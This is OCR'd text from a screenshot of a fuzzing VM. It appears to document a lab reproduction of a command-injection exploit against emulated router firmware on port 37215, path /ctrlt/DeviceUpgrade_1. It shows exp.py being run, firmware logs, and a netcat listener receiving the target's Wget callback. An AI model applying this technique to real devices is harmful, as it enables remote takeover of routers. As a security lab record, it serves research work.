 Ubuntu-16.04-Desktop-Fuzzing [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal
En
21:55
fuzz@fuzz-VirtualBox: ~
requests.exceptions.ConnectionError: HTTPConnectionPool(host='198
.168.83.17', port=37215): Max retries exceeded with url: /ctrlt/D
eviceUpgrade_1 (Caused by NewConnectionError('<urllib3.connection
.HTTPConnection object at 0x7fa0ca122150>: Failed to establish a
new connection: [Errno 110] Connection timed out',))
fuzz@fuzz-VirtualBox:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNO
WN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo
_fast state UP group default qlen 1000
link/ether 08:00:27:ae:da:71 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global enp0s3
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:feae:da71/64 scope link
valid_lft forever preferred_lft forever
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo
_fast master br0 state UP group default qlen 1000
link/ether 08:00:27:28:62:00 brd ff:ff:ff:ff:ff:ff
4: br0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue
state UP group default qlen 1000
link/ether 08:00:27:28:62:00 brd ff:ff:ff:ff:ff:ff
inet 192.168.83.19/24 brd 192.168.83.255 scope global br0
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fe28:6200/64 scope link
valid_lft forever preferred_lft forever
6: tap0: <BROADCAST,MULTICAST,PROMISC,UP,LOWER_UP> mtu 1500 qdisc
pfifo_fast master br0 state UNKNOWN group default qlen 1000
link/ether 1a:c2:7b:15:82:f4 brd ff:ff:ff:ff:ff:ff
inet6 fe80::18c2:7bff:fe15:82f4/64 scope link
valid_lft forever preferred_lft forever
fuzz@fuzz-VirtualBox:~$ vi exp.py
fuzz@fuzz-VirtualBox:~$ sudo vi exp.py
[sudo] password for fuzz:
fuzz@fuzz-VirtualBox:~$ python exp.py
执行漏洞程序
fuzz@fuzz-VirtualBox: ~
启动/mic
sh: cannot create /proc/sys/net/ipv4/netfilter/ip_conntrack_dns: nonexis
rectory
Inetd app cwmp:1438 exited: signal number [0], exit code [255].
Inetd app 1438 exited: signal number [0], exit code [255].
Ineted app extra not find come in.
Inetd app upnp:1804 exited: signal number [0], exit code [0].
Inetd app 1804 exited: signal number [0], exit code [0].
Ineted app extra not find come in.
Unable to open device /dev/bhal.
Unable to open device /dev/bhal.
Inetd app upnp:1812 exited: signal number [0], exit code [0].
Inetd app 1812 exited: signal number [0], exit code [0].
Ineted app extra not find come in.
Unable to open device /dev/bhal.
Unable to open device /dev/bhal.
upg: option requires an argument -- r
Unable to open device /dev/bhal.
The IP is [192.168.83.19]
fuzz@fuzz-VirtualBox: ~
fuzz@fuzz-VirtualBox:~$ sudo nc -vlp 80
[sudo] password for fuzz:
Listening on [0.0.0.0] (family 0, port 80)
Connection from [192.168.83.17] port 80 [tcp/http] accepted (family 2,
sport 39907)
GET /1 HTTP/1.1
Host: 192.168.83.19:80
User-Agent: Wget
Connection: close
监听80端口，收到exp.py中Wget的信息
Right Ctrl